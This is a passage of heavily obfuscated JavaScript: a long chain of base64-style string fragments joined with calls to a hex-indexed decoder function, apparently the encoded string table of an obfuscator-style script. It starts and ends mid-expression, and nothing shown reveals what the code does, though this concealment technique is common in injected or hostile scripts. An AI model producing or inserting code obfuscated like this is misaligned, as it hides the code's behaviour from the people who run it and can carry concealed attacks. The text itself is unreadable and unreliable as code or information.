ywn'+'V1JiK1c0cGRWU2tXJywnVzRKY1Jtb2lmY'+'nEnLCdXUGlBV1FuUWNhJywnVzdOZEl2dG'+_0x6340847w(0x3b5)+'XT2hkTm1reScsJ244a3FXN0ZjTENvVCcs'+'J3dJeUVXT0JjT1cnLCdETTdkU3ZOZEdhJ'+'ywnVzZ1UGY4a3pXT2UnLCdobW9UVzV2ZV'+'c2OCcsJ1c2cGRIbWtmaVNvSCcsJ1c2OVN'+'jVzNkUlcnLCdXNHRkR2YxYWNHJywnQThr'+'OXRmcGRRVycsJ25Ta3VXNjVGaUcnLCduU'+_0x6340847w(0x396)+_0x6340847w(0x23f)+'nLCdvZjdjT1NrL1dPaScsJ1c1L2NRWUNv'+'alcnLCdmc0ZjVEg5eicsJ3VtazRGTVBWJ'+_0x6340847w(0x3be)+_0x6340847w(0x3a5)+'XNUMnLCdXUlRrVzVkZEtta2cnLCdXT2hj'+'UFhDVGthJywnVzRaZEt1cGRQOGs4JywnV'+'1IzZEhDa1pXN1NTJywna2daY1Jta1pXUG'+_0x6340847w(0x225)+_0x6340847w(0x388)+'VzZhJywnQ040YmVTb2wnLCdXN3BkTU5yT'+'2NHJywnV1E3Y01Tb1ZXNnlaJywnVzV4ZE'+'xTa0ljU29LJywnV1JGY1A4b1hXNGluJyw'+_0x6340847w(0x3b0)+'cScsJ0F2ZGRTbWtuVzR1JywnV1FqRlc3c'+'GRUbWtSJywndll5RldQWmNTcScsJ1dRWF'+'VxU2tMVzRx')+(_0x6340847w(0x23e)+'zdPJywnV1AzY0ptb0VXNGU1JywnVzd4Y1'+_0x6340847w(0x28e)+'BeDNwZEphJywndnNxNVdScGNOVycsJ0RL'+'eWxhQ29yJywnVzVsY0pyT2VtVycsJ3Zna'+'GNKdk5jVEcnLCdXNmJxRmN5aCcsJ3VOdG'+'RTU2svVzVPJywnaUNrRlc1bGNROG9SJyw'+'nVzVOY010cXppRycsJ1dSWmNOSy9jTFNv'+'cicsJ1dRR1VXT24wYXEnLCdqOG9WZlNvZ'+'XBXJywnVzVSZFVnM2NWQ2twJywnVzZaY0'+'pidGNUWHEnLCdXNlRYZG1vbUJXJywnV1I'+'vY09tby9XNWlVJywnem1rT3FnTmRKRycs'+'J3ROL2NJTi9jVWEnLCd3RzdjT1NvSUJxJ'+'ywnd3ZHUmlTb3YnLCdXNjdjSnRSY1VxTy'+'csJ1dSWmNQMk5jSlNvMicsJ1dSMHNuaHp'+'5JywnRENrSHZta3B2cScsJ1c2dkdXUGxk'+'VThrQScsJ1c3QmNNSkdMb3EnLCdiMG1XV'+'zdMVScsJ2ZTa2xvZEQrJywnVzVKZFFNbG'+'NPQ2tNJywnVzVUVldPallXUWEnLCdXN1h'+'UV1FUTVdQYScsJ2dtbzNnOG9OaGEnLCdX'+_0x6340847w(0x205)+'09PYXhueScsJ2hXN2RVQ2s1V1BtJywnZX'+'R0Y1ZiOXEnLCdXNmxkRzhrWGw4b1gnLCd'+'XUVZjSUNvVXhtb1AnLCdXNXpubVdSZFVx'+'JywnVzVUTGo4b1JxYScsJ0M4a0JyTFpjS'+_0x6340847w(0x25c)+_0x6340847w(0x288)+'VU2tJV1E0JywnVzVEZ2NDb01ycScsJ1c1'+'TERwYUZkSXEnLCdEeHRkUU1CZEhXJywnd'+'21raXExdGNOVycsJ3pta1lDOGtPeHEnLC'+_0x6340847w(0x2e6))+(_0x6340847w(0x21e)+_0x6340847w(0x2d3)+_0x6340847w(0x23a)+'wY1NDa3ZXTzgnLCdwU29GaVNvU2NxJywn'+'RDhrVkZyZXYnLCdrOGtGVzVIMWNhJywnV'+'zZSZFVlbmxiRycsJ1c1SmNPdFpjVFh1Jy'+'wnVzQ0N2xtb0tXT0MnLCdCQ2tDcnZ6Vyc'+'sJ1dReTJuTmZDJywndkNrYkZoTmRWcScs'+'J21Da2dhR0x1JywnelNrcHJlTmRKVycsJ'+'1dQcGRMOGtOVzd1NCcsJ2NKQmNSSlhlJy'+_0x6340847w(0x21c)+_0x6340847w(0x2d8)+'TVc3MVVXN1cnLCdXN1pjUnRWY1FkZScsJ'+'1c3cmJDYU91JywneGhkZFV2RmRLcScsJ1'+_0x6340847w(0x33d)+'nLCdXT3BjTTMzY0xTb0EnLCdXNS9jU1Nv'+'R2pyaScsJ1c2eTNpQ2tSV1FDJywncE5PS'+'1c3MWYnLCdXNHkxalNrd1dQUycsJ2Zta1'+_0x6340847w(0x2e4)+'sJ1dSWmNUQ29YVzRtbCcsJ2NhTzFmbW9U'+'JywnV1EwR1dRckpocScsJ2pzL2RVOGtOV'+'09xJywnV09QcERta3JXN08nLCduU2tMZE'+'k1TycsJ1dQN2NKbW82d0NvSycsJ1c1dGN'+_0x6340847w(0x2c5)+'UmNQQ29wc21vUCcsJ3BDb0hsU285cFcnL'+'CdXNEpkSWhmdGxxJywnV1JCY0xDb3JXN2'+'lXJywnVzQ3ZFNNL2NUOGs5JywnbThrN2p'+'zNUgnLCdiZW1CVzVubCcsJ1c2NWZoU29U'+'c1cnLCdyU2tVemhSY1NXJywna2NlUmltb'+'3cnLCdDbW9taTJkZExXJywnV1JlcXRta2'+'1XNG0nLCdw')+('OGttVzViUWdHJywnV094Y0tHYTBrRycsJ'+'0FjbVVXUE5jR3EnLCdXNEpkSDNYK2FhJy'+'wnV1BaZElDa3hXNDRKJywnaXNoZE5Da0V'+'XUjgnLCdXUXBjS0NveHFtb1MnLCdkU29u'+'VzRIRlc2MCcsJ1dSS1ZXUlB5YVcnLCdXN'+_0x6340847w(0x2f4)+'csJ1dSZGNJOG9TVzZPSicsJ1dQV2ZXUWp'+'iYlcnLCdmTFZjTlNrTVdSUycsJ2xjR1Zv'+'bW9BJywnVzVEZWRtb3dBRycsJ1dPS1BDQ'+'2tkVzVxJywncDBpWVc1UCsnLCdXUEMraG'+'g1YScsJ1c3eXFkbW8xV1AwJywnZFNvNmc'+_0x6340847w(0x36c)+'ZEpDazZXNUs1JywnQ3V1MHBtbzInLCdXU'+'WxjSkhpdWRXJywncHJ0ZFE4azRXUEMnLC'+_0x6340847w(0x1f3)+'vLycsJ1c0OWNrOG95RlcnLCdXNEdGa1Nr'+'aVdPMCcsJ1c3ZjdXT1RoV1JTJywnVzdTS'+_0x6340847w(0x261)+_0x6340847w(0x32c)+'Db2ZXNTU4VzVXJywnbUNrN1c1RmNNOG92'+_0x6340847w(0x38f)+'zVPJywnVzUvY0hyaGRLOG9RJywnVzVoY1'+_0x6340847w(0x324)+'Tb3ljS2RkU1cnLCdrcVZjS0hEWicsJ1dS'+'ZWxzbWswVzRhJywnVzZhRXRta0hlcScsJ'+'3I4a0J1ZS9kUWEnLCdnbW8vbFNvY2lHJy'+'wnVzZ4ZE1mZGRJU2szJywnVzVoY1BxQzB'+'kVycsJ1c2ZWV4bWs1akcnLCduOGtIbEcn'+'LCdFOGt6dWdSZE9XJywnV1JQVXJDa1JXN'+'XknLCdXNHZUcHNOZEhXJywnV1EzZEhta2'+'NXNHFIJywn')+(_0x6340847w(0x384)+_0x6340847w(0x25b)+_0x6340847w(0x328)+_0x6340847w(0x30a)+'azFncScsJ25XN2RWU2tmV1BtJywnYUNrV'+_0x6340847w(0x237)+_0x6340847w(0x2b4)+'nLCdXNnhjT1NvMmVYbScsJ2tTa3lXNlhk'+_0x6340847w(0x20e)+'29GZ0lPJywnVzYvZE8yOStoYScsJ3VmYX'+'doQ28yJywnbTNHc1c2REQnLCdCZ05kUEN'+'rRFc2YScsJ1c2YmRXT0ZkVFNrUycsJ1dR'+'M2RJOGtNVzc4RicsJ0UxQmRLOGtNVzRHJ'+_0x6340847w(0x378)+'dXNzAnLCdyd1ZkR0NrUVc1UycsJ1dQcXp'+'XT1hGa0cnLCduR1NwaFNvbycsJ3NTazR3'+'ZVpjTkcnLCdXNC9kSHgzZFFDa2snLCdXU'+'HBjUjhvNHlTb1cnLCdXNmxkSG1rQWhtb2'+'knLCdBcUNBV1J0Y1FXJywnd050ZEtta0x'+'XNFMnLCdXUnFyelNrYVc0QycsJ1dQL2NS'+_0x6340847w(0x21d)+_0x6340847w(0x321)+'dpU29mb1NvRmZXJywnVzZWY1FyV2RvYSc'+'sJ1c0TmRLS1pjSUNrcScsJ3NHVzRXUkJj'+'S2EnLCdXUGVZaXVYTycsJ3c4a3F4MFpjT'+'HEnLCdvbWtoVzZsY1Q4b2cnLCdXUVNrcl'+'NrL1c3UycsJ1c2cGRJU2s1aVNvLycsJ1c'+'2dVdoQ2t4V1JpJywnVzdGY0k4b2ZhdHkn'+'LCdXUWhjS3VOY0dTb04nLCdXUC9jSm1vb'+'Fc2dS8nLCdXT2V6QW1raVc3YScsJ2JDb2'+_0x6340847w(0x229))+('LCdXN05kVWV6Q3BHJywnV1F0Y0tzVzJmY'+'ScsJ2Zta2hjSEhnJywnVzVydWtyTmRRRy'+'csJ1dSM2NMd2xjTG1vTScsJ2tKdGNOYXZ'+_0x6340847w(0x2ef)+'M2NQRycsJ1c0VHRlOG8ydlcnLCd6ME5kS'+_0x6340847w(0x3aa)+'hGY1RONVBuQ2tnVzV2WVdQdScsJ1dRVFh'+'XNC9kVm1rZycsJ1c3YjZXUkZkUFNrNCcs'+'J3Y4a05yMXRjUkcnLCd0THRjSkszY1VhJ'+'ywnZm1rdFc2ditrRycsJ1c0eGRUTXRjVj'+'hrSScsJ2NxRmNUYXpNJywnQXZlbmVTb1Y'+'nLCdkOG85VzRIZlc0bScsJ2lKTmNJWm43'+'Jywncm1rOUIxWmRTVycsJ1c2NWZXUGhkV'+_0x6340847w(0x286)+'Nrd3RHJywndW1rTXFmdGNPcScsJ1c1L2N'+'LbW8ybGN5JywnbmJsZFA4a1dXT3knLCdj'+'Q2taVzVMeWNHJywnVzR4Y0lJaGRPQ29PJ'+_0x6340847w(0x3d3)+'FhJywnV1JhVnc4azFXN0MnLCdXNlpkVG1'+'rSGY4bzcnLCdXT0JjUjN4Y0s4b1AnLCdX'+_0x6340847w(0x38d)+_0x6340847w(0x2ca)+'dpSEpjT2QxMCcsJ1c1RmNVYkZkS1NvZic'+'sJ2xzZGNWTDVoJywnaUNrWVc1ZGNPOG9i'+'JywndTNCY1NldGNLRycsJ2JjR3JoOG9xJ'+'ywnZDhrSXNON2ROcScsJ21ISzhubW9BJy'+'wnZHI3Y1VJelgnLCdpQ29nVzZUelc1NCc'+'sJ21JTmRRbWtYV1FDJywncjNGY0oxRmNW'+_0x6340847w(0x3db)+_0x6340847w(0x3a8)+'5NV1BCZFE4')+('azgnLCdpZEJjUWQzY0dtazdXNU5kTWg1R'+_0x6340847w(0x3cc)+_0x6340847w(0x256)+'jVDhvdlc0bSsnLCdud0pjSUNrL1dPSycs'+'J0M4b1pnMnRkVGEnLCd2OG9RZU50ZExhJ'+'ywnVzVSZFR1WmNHU2tQJywnV1JHdldPSE'+_0x6340847w(0x27f)+_0x6340847w(0x1ea)+'SmhjSFNvZnNxJywnVzRMY3FZYWYnLCdXU'+_0x6340847w(0x262)+'wnVzVwY0k4bzFiV0cnLCdXN1pkUkszY0x'+'ta2onLCdXT2k3V1AxNWNhJywnZW1rb1c2'+_0x6340847w(0x2cd)+'HZWY09TazhXUE8nLCdXNEpjS1doY0lHUy'+'csJ1dQRmRUOGtDVzZxMycsJ1dPZWpXNmR'+'kUVNrdCcsJ1c2THJXUW41V1FhJywnVzdo'+'Y0dJWmROOG8rJywnc1NrNHBtay9tcScsJ'+'3hiNFVXT0ZjVnEnLCdhaFpjTm1rdFdPZS'+'csJ1c2eGNNY0tlaUcnLCdEdlpkUTBaZFV'+'XJywnRE1OY1RMUmNSRycsJ3pJZWhXUHBj'+'U1cnLCdtWE96Ym1vVicsJ1dSYVhxOGtzV'+'zR5JywnVzVybWdzUmRVYScsJ2VyM2NLcW'+_0x6340847w(0x268)+'4bkdtRycsJ3dDa21zd1pjT0cnLCdCSUpj'+'TkNvRXpXJywndWVoY1EwTmNHVycsJ2Zye'+_0x6340847w(0x2f7)+'5jVWNaZEs4b3knLCdhbWt1VzZMQWxHJyw'+'nVzVKY0k4bzJrSE8nLCdXNGRkSG1rTWFD'+'b1gnLCdFc0ZjTlNvL3hHJywndW1vU2MxS'+'mRJcScsJ1dRbU1zbWtaVzZ1JywnVzVKZF'+_0x6340847w(0x244))+('JywndTJHM2k4bzgnLCdBU29hbk5CZFBhJ'+'ywnd2Z0ZFZOL2RLVycsJ3cxL2RNbWtDVz'+'VXJywnVzdCY1BHZUNpVycsJ2g4a2pXNlg'+'zb0cnLCdXNWhkU2dGZEhta1AnLCdXUkZj'+_0x6340847w(0x32b)+_0x6340847w(0x2a2)+'9td3JTazJXNDQnLCdXT1ZjUDhvRFc1bWM'+'nLCdzMnRkUDhrdlc2TycsJ1c3dGNHV2hk'+'VENvQycsJ2hDa3RXNlZjSVNvWScsJ3lYU'+'mNMbW92eEcnLCd0OG8xZ05sZFVXJywnem'+'JLRVdRWmNHcScsJ1dPUzl2Q2tUVzY0Jyw'+'nVzZoY1Jtb0ZvYkcnLCdXNlRvV1JIeVdR'+_0x6340847w(0x21a)+_0x6340847w(0x35e)+_0x6340847w(0x346)+'0TmNOOG9pb0ppJywnV1F0Y1NiaTFjVycs'+'J21xRzNtU292JywnVzdmR1dRSE1XT0MnL'+'CdXNy9kTktCZFQ4a0cnLCdxbW80Z0xSZF'+_0x6340847w(0x30f)+'Tb1B4cScsJ1c0OWFtbW9NQXEnLCdXNXRk'+'UHZmcWRhJywnV1JxK1dRcmRwRycsJ1dQe'+'TNjTmpFJywnc3VCZE13dGRLcScsJ1dPbG'+'NTWXFxaHEnLCdXUkJjUENvRVc2Q1AnLCd'+'XN2Znb1NvS3phJywnRlh0Y01tb0F0Rycs'+'J2VaWmNScW51JywnVzVQT2NTb09CYScsJ'+'1c0VmRQZnhjUG1rUycsJ3lleGRLQ2tOVz'+_0x6340847w(0x28c)+_0x6340847w(0x257)+'a1JXNDAnLCdod1NxVzZ2bycsJ1dPbXdjS'+'0hGJywnVzR4ZEo4a0FlQ29rJywnVzYzY1'+_0x6340847w(0x29d))+('JywnelNrd0YwSmRSYScsJ1c2L2NOU2tJV'+'zZlWScsJ1c0U2ZtbW93V09tJywnZ21rbl'+'c3RmNMU29yJywneThrZEJta29FVycsJ1c'+'2bTVpU2tSV1E4JywnQUNvbGowaGRLRycs'+'J2NXeXdqOG9VJywnaUNvK2FTb1BoVycsJ'+'1dReTJDU2tZVzQ4JywnVzVwY1ZTbzljdE'+_0x6340847w(0x2e9)+_0x6340847w(0x379)+'TXF5a0Ntb0t3OGtpcnhWZEltbzQnLCdmU'+'2t6aWN2RycsJ0Nta2d4ZmxjT2EnLCdBWk'+_0x6340847w(0x2b3)+_0x6340847w(0x370)+_0x6340847w(0x2a5)+_0x6340847w(0x3ae)+'wnVzdWY0dhdGNUSTQnLCdXUFZjVTBaY1I'+'4b1YnLCdpU2t4ZnRQaScsJ2ZTb0pXNW5t'+_0x6340847w(0x354)+'zNjUkcnLCd1SkZjUENvc3VhJywnVzZ6RE'+_0x6340847w(0x31c)+_0x6340847w(0x3da)+'J21ZdGRKWFpjUjhvN1dQZjRsTlMnLCdXN'+'ktxRENrTWRhJywnVzU5WFdRckxXUnUnLC'+'dXNW44Q0hHMCcsJ0Nta29FOGs2QnEnLCd'+'XUWJ5cUNrN1c0dScsJ1dPbGRLbWtYVzQ0'+'YScsJ0E4a0ZzOGtMcWEnLCdXNTl4RHJtL'+'ycsJ3FieGNUU29kRmEnLCd2OGtiRWVGY1'+'RXJywnd2MwTFdSTmNHRycsJ2g4bzFubW9'+'kZEcnLCdxOG9Ra3ZKZEhHJywndmVOZFZn'+_0x6340847w(0x398)+'zhvbCcsJ1c0MUhXTy9kR21rMScsJ2VYVm'+_0x6340847w(0x279))+('VzRYMmNZaGRKRycsJ3hxV0xXT0pjS0cnL'+_0x6340847w(0x2ee)+_0x6340847w(0x2cc)+'sZEdDa3BXN0cnLCd2OGtucjJwY1NHJywn'+'VzZmWkVieXgnLCdXUHExZzBIeScsJ1dRa'+'GRRbWt3VzdtRCcsJ2ozM2NTOGtyV09TJy'+'wndUsvZFRta2dXN0cnLCdBQ2tORHZiWCc'+_0x6340847w(0x1ed)+'J1dSSmNUZ0pjTENvNicsJ1dPdGNIV21Sa'+'lcnLCdXUjNjVE1oY0pDbzMnLCdXNk5jUm'+_0x6340847w(0x1de)+'vZEdDazBXNjAnLCd0aHBkTUNraVc0OCcs'+_0x6340847w(0x2f2)+'ywnVzZaZEwyYjhpYScsJ1c1eGNRci9kVT'+'hvRycsJ1dQM2RVOGt1VzVDWCcsJ1c0TmN'+'WYTdjU3NXJywnYmd4Y1M4a2NXTzAnLCdX'+'TzNjUnVwY0tTb1cnLCdXNzdkSU5CZElDa'+'1InLCdXNXBjUFlDcGlXJywnV1IxeXJta0'+'5XN0cnLCdXT3RjU1NvNXQ4bzEnLCdXUm5'+'TVzYvZE5Da0cnLCdwdDdkUW1rQldSRycs'+'J1c1YTluOG9qV1A4JywnRHZGZEl1SmRUc'+'ScsJ284b1RXNFh0VzVPJywnVzVGZEpDa0'+'ZpbW9aJywndW1rYnh3L2RVRycsJ2lTb1N'+_0x6340847w(0x2b7)+_0x6340847w(0x3b1)+'CcsJ2ZXWmRQOGs1V09PJywnRDhrM3ZmSm'+'NHRycsJ0EydU1qQ29zJywnV09oY0pZYU9'+'hcScsJ3BoM2NIQ2syV09TJywnVzRWY0xY'+'eGNQYTgnLCdXT2lmV1E5Z2FXJywnVzVaY'+_0x6340847w(0x37b)+'9jTHN1TmZh')+('JywnVzUzY01kVmRRU29qJywnVzU5WFdPc'+'jFXT2knLCdXUDg3bmdqTycsJ3BDbzhXNW'+'oxVzd1JywnVzc0L3ltazJnYScsJ1c0NDN'+'ybWtlcHEnLCdCOG9pZ2VWZFFXJywnV09S'+'Y0c4b21xQ28xJywnVzZKY09XVmRSbW9BJ'+'ywnbDhrL2NxdisnLCdtM0NoVzZuTCcsJ3'+'ZDby9iTlJkTnEnLCdXN0xnaGNaZEpHJyw'+'nZDhveGtDb2NhVycsJ3I4a0xCbWtoRGEn'+'LCdxMmRkU3YzZEhxJywnVzVWZFNlaGNQb'+'WtZJywnVzdwY1BacGRObW85JywnVzRua1'+'dPWmROQ2s4JywnVzZWY0pTb3NiSDAnLCd'+'zU2s3dHcvZFFxJywnRktaZFJ1ZGRWYScs'+_0x6340847w(0x2a8)+'mUnLCdXUnFRdlNrYVc0TycsJ1c2RmNJbW'+_0x6340847w(0x2b5)+_0x6340847w(0x1fd)+'T25FQ2t4VzZhJywnVzRQM2htb2x0RycsJ'+_0x6340847w(0x1e7)+'EnLCdvbW9kcG1vNGpxJywnRENvNWJMdGR'+'TYScsJ1c2eGRSM2hjSG1rRicsJ0RnM2RO'+'S0pkUGEnLCdpR0ZjSkluYicsJ1c3L2RVa'+'Dk3ZXEnLCdXNnJjV1B0ZFJDa1QnLCd2Q2'+'tqeUx0ZEhxJywncjJKZFFTa2FXNEcnLCd'+'XNzNkSmd6M2RhJywnV1J5N1dSWCtsRycs'+'J3pTa2xCaFgyJywnV1FmK1c2WmRObWtUJ'+'ywnV08zY01NN2NUU29iJywnV1FCY1BLRm'+'NROG93JywnVzdkY05TbzhqdEcnLCdmQ29'+'iVzY5Zlc2ZScsJ2tKRmRPQ2t5V08wJywn'+'VzVoY084azNXNmlrJywneVNrd3JTa3V5V'+_0x6340847w(0x2e8)+'pXJywnYUts')+('Y0lta0hXUUsnLCdXUUpjU21veXRtb3InL'+'Cd2MWVRakNvbScsJ3BTb0drU29aY2EnLC'+'dXNy9kS1NrY2Ntb0YnLCdmSTRsbVNvMyc'+'sJ1dPWmNJQ291VzVtTCcsJ1dPRHVXNWxk'+'VW1rMScsJ1c1M2RIM1pkUUNrMycsJ1dRd'+'XRoZ1hQJywncVNrYXV4SmRTRycsJ1c1bG'+_0x6340847w(0x277)+'4VmNJbWtNV09xJywnVzRCZFQxM2RKbWtK'+'JywnbzhrQ1c0bitiVycsJ0Nta3NzbWtOd'+_0x6340847w(0x1f0)+'AyJywnV094Y1NXaWVwRycsJ1c1RFRXUnh'+_0x6340847w(0x215)+'ZkJXTzk5V1AwJywnZmVpTlc3MXInLCdXN'+'GJ1b2RCZFRXJywnaUxXR1c3WFEnLCdXUT'+'BuV09uYmxHJywnVzdGY1RDb3dvWlMnLCd'+'yWWVQV083Y1RXJywnRGVSZFZ1QmRKRycs'+_0x6340847w(0x1e4)+_0x6340847w(0x30c)+_0x6340847w(0x3ac)+_0x6340847w(0x380)+'T3JwQ29sJywnVzVyY1dRREhXT0MnLCdXU'+'mhjTm1vdHZtb2gnLCdXNDNkTDNIaWhxJy'+'wnV084d1dPWEZqRycsJ1c3Q1prU284V1F'+_0x6340847w(0x352)+'V1c1TycsJ1dRVmNJU29QVzZDUicsJ2hHa'+'GRPbWtiV1B5JywnZjhvWVc1am1XN20nLC'+'d2Q2twRDBaZFNxJywnV08wR1dQOUhtRyc'+_0x6340847w(0x292)+_0x6340847w(0x1fe)+_0x6340847w(0x272)+'daY1BYRmNQ')+(_0x6340847w(0x33b)+_0x6340847w(0x3bb)+_0x6340847w(0x37c)+_0x6340847w(0x34e)+'Y05Db3FXNDAnLCdXN1JkUG1rcHA4b3onL'+_0x6340847w(0x36b)+'dXUVJjTjhvMVc2aSsnLCdXN3hjUlNvR1d'+'RckpXNzBOdFd0Y1M4bzBlbW95JywnczJ0'+_0x6340847w(0x31f)+'0R1OGtnVzYwJywnYVNrSWhYNUgnLCdXUk'+_0x6340847w(0x3a2)+'sJ1dSM2NMWmhkVm1vS2ZtazZXNUdYQlht'+_0x6340847w(0x39c)+'mNPcScsJ3hta3V2S1BKJywnV1BGY0pTbz'+'J2bW9oJywnVzRoY0xDb2VqYlcnLCdoQ2t'+'2VzU5Tm5xJywnVzZqeldRdGROQ2tvJywn'+'VzVoY1BYODJkVycsJ1c1SmRHTWphaWEnL'+'CdDTjNjUjBkY0tXJywnV09OY0hTbzZBU2'+'9ZJywnRWZsY0wxL2NRRycsJ2hNVmNJbWt'+'jV09DJywnajhvRWc4b0RkYScsJ2NMTmNK'+'OGt4V1A4JywnVzZYMHdzT3YnLCdCbW9vV'+'zRmOGVta1psczgnLCdXUTdjUG1vOVc0V2'+'MnLCd2OGtLQmU3ZE5XJywnVzUxVm1kZGR'+'KcScsJ29kS1BubW9YJywnanRWY0dyNTAn'+'LCdXUEZkTjhrRVc3cXonLCd3ZnhkU21rU'+'lc0cScsJ1c1eVFtU2s3V1JhJywnVzZ1VW'+'5DazBXT2EnLCdXN0QyZ0NvMnRxJywndDh'+'rdUMwZGRHYScsJ0N4dWhqOG84JywnV09G'+'Y01nUmNROG9MJywnVzcvY1E4a3JXN2k5J'+_0x6340847w(0x33a)+'k0JywnVzZo')+('Y1JYZGRTQ29mJywnVzZxMGxta0FXUWEnL'+_0x6340847w(0x27c)+'c2JywnVzdGY05Db0pmYmUnLCdpWFpjTUp'+'uYycsJ1c0cGRRaGRjUm1raScsJ1dSSmNK'+'MEJjVjhvMScsJ2I4a3lXN0JjSVNvNScsJ'+'3A4azFXNmRjTjhvUycsJ0YyN2RSOGsrVz'+'c0JywnZWQ4QW9tb3EnLCdmSmhkTUNrM1d'+'PTycsJ1c1S0dlQ29nV1I0JywnVzdyZ1dR'+_0x6340847w(0x38c)+'UJkTFNrMycsJ1c1aGNNWC9jS1dXJywnaG'+'1rV1c0YjVtYScsJ25Tb3pubW9kaUcnLCd'+'hU2tCVzVOY1Y4b2QnLCdhbW90VzRQd1c3'+'YScsJ1c2MW9XTzdkSUNrVicsJ3k4a3J1Q'+'2s0c2EnLCdXNUpjUGNkZFJTbzknLCdXNF'+'JjUklTTGFxJywnVzZESW84b2p2cScsJ0J'+'ZbUlXUDdjUEcnLCdXNFROakNvQXFXJywn'+'V1A1ZFc2N2RHU2tDJywnVzRXcG04b1RXU'+'W0nLCdXT1ZjVUNvV1c2dTUnLCd4Q2tudl'+'NrUkJxJywnQkx0ZE1ta3FXNGUnLCdXNnF'+'lQm1rdm1HJywnVzQ3Y0hhQ09jRycsJ0VT'+'a2t5eDNjUnEnLCdtY1ZkUENrNVdPSycsJ'+_0x6340847w(0x246)+'dSMEdueHZGJywndDNCY0p4TmNNRycsJ1c'+_0x6340847w(0x3bc)+'J3UyNDJwOG90JywndmZaY0xmdGNSRycsJ'+'3ExcGRVOGtkVzRLJywnZDhrM2RaSHEnLC'+'dxU2tMQUNrbENHJywnVzVWZFE4azVmOG9'+'FJywnVzRKZFZ1MWtoRycsJ0ZndWRrQ29G'+'JywndTNwY0plZGNVRycsJ3NNM2RQbWtOV'+'zYwJywneGJ5b1dSaGNScScsJ1c2WGtXUW'+_0x6340847w(0x3a4))+('J2NDazhXN2hjTUNvUCcsJ1c1ak1tbW9ye'+'HEnLCdoQ29uVzQ1R1c1bScsJ1c2S0JoOG'+'trV1JlJywnbW1rd1c0ZjgnLCdvV09IYUN'+'vaScsJ1dRaGNJOG8zejhvdycsJ1c0RmRL'+'bWtaajhvYicsJ1dPN2RRU2szVzVTTScsJ'+_0x6340847w(0x202)+'csJ3VobGRHdkpkUEcnLCdlSkZkSjhreVd'+'RMCcsJ21Ta0xjV2JZJywnVzd0ZFBnMXhp'+'RycsJ0QwVmNKdXBjVkcnLCdXN1JkUlNrW'+_0x6340847w(0x2aa)+'tXUnhjVnEnLCdmOG9vbFNvRGdhJywnVzV'+_0x6340847w(0x32e)+'J25XZXZrU29TJywnVzczZE9mdm5nRycsJ'+'1dSZGNWU29jd21vdycsJ21ta29XNmIzbm'+'EnLCdXT2Z4Q21rYVc0ZScsJ1dPL2RWOGt'+'ibjhvNFdRN2RPcScsJ1c3ZGNWOGtIVzZl'+'UycsJ3RndGNLM0ZjSnEnLCdXNEJjT1doY'+'1JiTycsJ1dPMEF2U2tZVzRlJywnV1BTOH'+_0x6340847w(0x29a)+_0x6340847w(0x3d4)+_0x6340847w(0x281)+'0dDb1FCbW8wJywnVzd2akNHeUgnLCdXUl'+_0x6340847w(0x2e1)+'rTnh2cGRScScsJ1c0Sy9kOGtzV1FlJywn'+'VzZsY1VyeGRLU29KJywnallCZFBTazFXU'+'E8nLCdCOGtlQ3ZkZFBxJywnZldaZFFDa1'+'dXUlcnLCd0Q2t3Q050Y1JHJywndXZwY05'+'mN2NKRycsJ1dPQmRTMlpjT0NrN1dRcGRO'+'U2tRaUlTVlc3cScsJ3NDa1l3OGs2QmEnL'+'CdXNjlQeWM0MScsJ2J0M2RWOGtXV09TJy'+'wndXhGZE9T')+(_0x6340847w(0x33c)+'Es4a1ZXNHUnLCdEMkZjUjEzY0tHJywnVz'+'VidFdQMUZXUFcnLCdDMGxkT0tSZFRxJyw'+'nRm1vVWV4RmROYScsJ1c3VFFXUGRkSjhr'+'RCcsJ1c2VFBGWHVZJywnV1BOY0dMQmNKU'+'29ZJywnejhvUWdMVmRNRycsJ2RYUmNSSU'+'RMJywnVzc0V2g4b0lXTzAnLCdXUHFYYzF'+'YVScsJ1dQN2RMU2tkVzZXRScsJ2xDa0Ru'+'czlHJywnVzUwMWNtb29XUnknLCdscWhjR'+'2QxdicsJ3Y4a0NCbWtUeUcnLCdBQ2tkdX'+_0x6340847w(0x278)+'4a1dzVycsJ1dPRmNLYm1tZHEnLCdXT1pk'+'VW1rZlc1YVonLCdXNk5jTzhrOVc2dTEnL'+_0x6340847w(0x1da)+'wnVzZ4Y1VINGptVycsJ2NTb3BtbW9ObGE'+'nLCdXUHhjVlNvY0Y4b3YnLCdFMHBkTTJo'+'ZFVXJywnV1J4Y044b1lXNFdZJywnVzczZ'+_0x6340847w(0x2d2)+'c2dVBrQ2swV091JywnVzVER1dRNUJXUUs'+'nLCdXT25PQm1rMVc1OCcsJ1c1eGNQMGxj'+_0x6340847w(0x20f)+'2s2V1BDJywnVzQ3Y01xUmNVV2EnLCd6Q2'+'tsRnZqbScsJ1c1ZGRVS3BjVDhrLycsJ1c'+'1SmRKd0JkSjhrOCcsJ3h4L2RHOGtxVzY0'+_0x6340847w(0x1f8)+'HpTb3AnLCdXN1hZbThveHVxJywnVzY3ZF'+_0x6340847w(0x373)+'wd21rdlc2RycsJ3Jta1RzM2xkTEcnLCdX'+'NjF3ZUNva3JxJywnVzUvY0pHaGNKZG0nL'+'CdxZ3FWYm1veCcsJ1c1L2RRQ2tNYUNveS'+'csJ1c2L2NH')+(_0x6340847w(0x271)+'kxzcm1rYVc3eScsJ1dSQ2tnZVR6JywnV1'+'BDT0JTa21XNHEnLCdhY3UyZUNvcicsJ1c'+'1NUVmWEZkUnEnLCdXN1gwZ1kzZFBhJywn'+'VzdCY1Zta1dXNmVqJywnV08xNHJtaytXN'+_0x6340847w(0x2e7)+_0x6340847w(0x3bf)+'jTVNrOFc2NE8nLCdXNTVhV09uL1dPUycs'+'J1c3eGNHdEN5aHEnLCdmQ29KVzZ6U1c2O'+'CcsJ1dQOXV1OGtLVzRlJywneThrOHh3OW'+'gnLCdXT1RGRDhrUFc2OCcsJ0RNR3FnbW9'+_0x6340847w(0x213)+'a0VXNHknLCdiY09Jb1NvSicsJ1c3cGNVc'+'2hkT1NvdScsJ3NnV1lpQ29mJywndXV0ZF'+'Zta2lXN0cnLCdXUmhjSDhvM1c3OFAnLCd'+'GZTNkUklkZE9hJywnRENvNXBoN2RNYScs'+'J3lOZGRSU2szVzRDJywnV1FaZEptazlXN'+_0x6340847w(0x1ff)+'c2QycsJ2w4a2Jpc3JEJywncUtxYmFTbzI'+'nLCdnOG9FbW1vOGNxJywndlpleVdSdGNS'+'YScsJ1c0U1dyOGtIZ3EnLCdXTzVMVzdWZ'+'E5Da1AnLCd2OGsyd1NrTnNHJywnVzdwZE'+'loeGNHbWsyJywnV1BDamlmbmUnLCdXUEp'